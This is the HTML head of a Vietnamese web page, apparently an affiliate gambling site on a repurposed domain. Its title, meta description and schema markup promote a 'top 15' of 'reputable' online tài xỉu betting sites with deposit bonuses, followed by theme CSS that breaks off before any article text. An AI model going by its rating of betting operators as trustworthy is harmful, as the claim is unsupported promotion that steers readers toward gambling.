

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuevoscoches.com/
body_size: 24464
content:
<!DOCTYPE html><html lang="vi" prefix="og: /ns#" class="loading-site no-js"><head><meta charset="UTF-8"><link rel="profile" href="/xfn/11"> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <meta name="viewport" content="width=device-width, initial-scale=1"><title>TOP 15 Trang Tài Xỉu, App Game Tài Xỉu Online Uy Tín 2026</title>
<link rel="canonical" href="https://nuevoscoches.com/vi-vn/" />
<link rel="alternate" hreflang="vi" href="https://nuevoscoches.com/vi-vn/"/>
<link rel="alternate" hreflang="vi-vn" href="https://caramelapplefund.com/vi-vn/"/>

<meta name="description" content="Cập nhật đánh giá và link chơi 15 nhà cái tài xỉu online và app tài xỉu uy tín với nhiều chương trình khuyến mãi, thưởng nạp, tặng tiền, hoàn trả hấp dẫn."><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="article:published_time" content="2023-12-01T02:14:56+07:00"><meta property="article:modified_time" content="2025-12-31T16:58:11+07:00"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="TOP 15 Trang Tài Xỉu, App Game Tài Xỉu Online Uy Tín 2026"><meta name="twitter:description" content="Cập nhật đánh giá và link chơi 15 nhà cái tài xỉu online và app tài xỉu uy tín với nhiều chương trình khuyến mãi, thưởng nạp, tặng tiền, hoàn trả hấp dẫn."><meta name="twitter:site" content="@mdsourovayat"><meta name="twitter:creator" content="@mdsourovayat"><meta name="twitter:image" content="/tp/5/static/picture/game-tai-xiu.webp"><meta name="twitter:label1" content="Được viết bởi"><meta name="twitter:data1" content="Quang Cua"><meta name="twitter:label2" content="Thời gian để đọc"><meta name="twitter:data2" content="14 phút"> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"/#place","address":{"@type":"PostalAddress","streetAddress":"149 P. C\u1ef1 L\u1ed9c, Nh\u00e2n Ch\u00ednh, Thanh Xu\u00e2n","addressLocality":"H\u00e0 N\u1ed9i","addressRegion":"VN","postalCode":"100000","addressCountry":"Vi\u1ec7t Nam"}},{"@type":"Organization","@id":"/#organization","name":"T\u00e0i X\u1ec9u Online","url":"/","sameAs":["/taixiuonlineinnet/","/mdsourovayat","/taixiuonline2025/","/p/taixiuonline20","/taixiuonline2025","/taixiuonline2025","/band/96506445","/@taixiuonline2025","/taixiuonline2025","/taixiuonline2025","/taixiuonline2025/","/taixiuonline2025","/taixiuonline2025","/taixiuonline2025","/homepage/wmumn/"],"email":"Support@taixiuonline.in.net","address":{"@type":"PostalAddress","streetAddress":"149 P. C\u1ef1 L\u1ed9c, Nh\u00e2n Ch\u00ednh, Thanh Xu\u00e2n","addressLocality":"H\u00e0 N\u1ed9i","addressRegion":"VN","postalCode":"100000","addressCountry":"Vi\u1ec7t Nam"},"logo":{"@type":"ImageObject","@id":"/#logo","url":"/tp/5/static/picture/tai-xiu-online.webp","contentUrl":"/tp/5/static/picture/tai-xiu-online.webp","caption":"T\u00e0i X\u1ec9u Online","inLanguage":"vi","width":"777","height":"321"},"contactPoint":[{"@type":"ContactPoint","telephone":"0333678921","contactType":"customer support"}],"description":"Trang c\u1eadp nh\u1eadt c\u00e1c th\u00f4ng tin m\u1edbi nh\u1ea5t v\u1ec1 c\u00e1c c\u1ed5ng game t\u00e0i x\u1ec9u \u0111\u1ed5i th\u01b0\u1edfng uy t\u00edn v\u00e0 c\u00e1c ch\u01b0\u01a1ng tr\u00ecnh khuy\u1ebfn m\u00e3i h\u1ea5p d\u1eabn.","location":{"@id":"/#place"}},{"@type":"WebSite","@id":"/#website","url":"","name":"T\u00e0i X\u1ec9u Online","alternateName":"Taixiuonline.in.net","publisher":{"@id":"/#organization"},"inLanguage":"vi","potentialAction":{"@type":"SearchAction","target":"/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"/tp/5/static/picture/game-tai-xiu.webp","url":"/tp/5/static/picture/game-tai-xiu.webp","width":"548","height":"271","caption":"game t\u00e0i x\u1ec9u online","inLanguage":"vi"},{"@type":"WebPage","@id":"/#webpage","url":"/","name":"TOP 15 Trang T\u00e0i X\u1ec9u, App Game T\u00e0i X\u1ec9u Online Uy T\u00edn 2026","datePublished":"2023-12-01T02:14:56+07:00","dateModified":"2025-12-31T16:58:11+07:00","about":{"@id":"/#organization"},"isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"/tp/5/static/picture/game-tai-xiu.webp"},"inLanguage":"vi"},{"@type":"Person","@id":"/author/quangcua/","name":"Quang Cua","description":"Quang Cua hi\u1ec7n \u0111ang l\u00e0 CEO ki\u00eam bi\u00ean t\u1eadp vi\u00ean c\u1ee7a trang web Taixiuonline.in.net. Anh mong mu\u1ed1n mang \u0111\u1ebfn nh\u1eefng th\u00f4ng tin h\u1eefu \u00edch v\u1ec1 tr\u00f2 t\u00e0i x\u1ec9u online cho ng\u01b0\u1eddi ch\u01a1i.","url":"/author/quangcua/","image":{"@type":"ImageObject","@id":"/avatar/3aad5c1eeaa7bcc85deb33b8ccf5f319b53cde4f0582f456a7fb6457fcbb2a8f?s=96&amp;d=mm&amp;r=g","url":"/avatar/3aad5c1eeaa7bcc85deb33b8ccf5f319b53cde4f0582f456a7fb6457fcbb2a8f?s=96&amp;d=mm&amp;r=g","caption":"Quang Cua","inLanguage":"vi"},"worksFor":{"@id":"/#organization"}},{"headline":"TOP 15 Trang T\u00e0i X\u1ec9u, App Game T\u00e0i X\u1ec9u Online Uy T\u00edn 2026","description":"C\u1eadp nh\u1eadt \u0111\u00e1nh gi\u00e1 v\u00e0 link ch\u01a1i 15 nh\u00e0 c\u00e1i t\u00e0i x\u1ec9u online v\u00e0 app t\u00e0i x\u1ec9u uy t\u00edn v\u1edbi nhi\u1ec1u ch\u01b0\u01a1ng tr\u00ecnh khuy\u1ebfn m\u00e3i, th\u01b0\u1edfng n\u1ea1p, t\u1eb7ng ti\u1ec1n, ho\u00e0n tr\u1ea3 h\u1ea5p d\u1eabn.","keywords":"t\u00e0i x\u1ec9u online","@type":"Article","author":{"@id":"/author/quangcua/","name":"Quang Cua"},"datePublished":"2023-12-01T02:14:56+07:00","dateModified":"2025-12-31T16:58:11+07:00","image":{"@id":"/tp/5/static/picture/game-tai-xiu.webp"},"name":"TOP 15 Trang T\u00e0i X\u1ec9u, App Game T\u00e0i X\u1ec9u Online Uy T\u00edn 2026","@id":"/#schema-6357","isPartOf":{"@id":"/#webpage"},"publisher":{"@id":"/#organization"},"inLanguage":"vi","mainEntityOfPage":{"@id":"/#webpage"}}]}</script> <meta name="google-site-verification" content="HCnwcjgH7ZG1f0yPf6eWrBTVZ1QMq8Il_k6KpKxrT-k"><meta name='dmca-site-verification' content='TkNRZ2p3aXQyU0krZ2graVFHWnU1QT090'><link rel='prefetch' href='/tp/5/static/js/flatsome.js'><link rel='prefetch' href='/tp/5/static/js/chunk.slider.js'><link rel='prefetch' href='/tp/5/static/js/chunk.popups.js'><link rel='prefetch' href='/tp/5/static/js/chunk.tooltips.js'><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #eec755;--wp--preset--color--secondary: #eeee22;--wp--preset--color--success: #81d742;--wp--preset--color--alert: #dd3333;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><link data-optimized="1" rel='stylesheet' id='customize-post-categories-for-ux-builder-css' href='/tp/5/static/css/58d3a168ce4bf1b2997be2f86a3a4251.css' type='text/css' media='all'><link data-optimized="1" rel='stylesheet' id='gwd-banner-style-css' href='/tp/5/static/css/f40925be4e0b8deb5b93956fe3a73263.css' type='text/css' media='all'><link data-optimized="1" rel='stylesheet' id='gwd-auth-css-css' href='/tp/5/static/css/f69afe4825011d578d0fa0f413327359.css' type='text/css' media='all'><link data-optimized="1" rel='stylesheet' id='flatsome-main-css' href='/tp/5/static/css/a90cef4353e0368ac0f4ed350204e410.css' type='text/css' media='all'><style id='flatsome-main-inline-css' type='text/css'>@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(/tp/5/static/font/fl-icons.eot);
				src:
					url(/tp/5/static/font/fl-icons.eot) format("embedded-opentype"),
					url(/tp/5/static/font/fl-icons.woff2) format("woff2"),
					url(/tp/5/static/font/fl-icons.ttf) format("truetype"),
					url(/tp/5/static/font/fl-icons.woff) format("woff"),
					url(/tp/5/static/picture/fl-icons.svg?v=3.20.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */</style><link data-optimized="1" rel='stylesheet' id='flatsome-style-css' href='/tp/5/static/css/f48d8b10e956c917d3a8ad823581e860.css' type='text/css' media='all'> <script type="text/javascript" src="/tp/5/static/js/jquery.min.js" id="jquery-core-js"></script>  <link rel="/" href="/wp-json/"><link rel='shortlink' href='/'><meta name="google-site-verification" content="HUoc17lDsRLqRtwt83l7uKOliA352hsBk5shtPFkuLg"><meta name='dmca-site-verification' content='TkNRZ2p3aXQyU0krZ2graVFHWnU1QT090'><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings 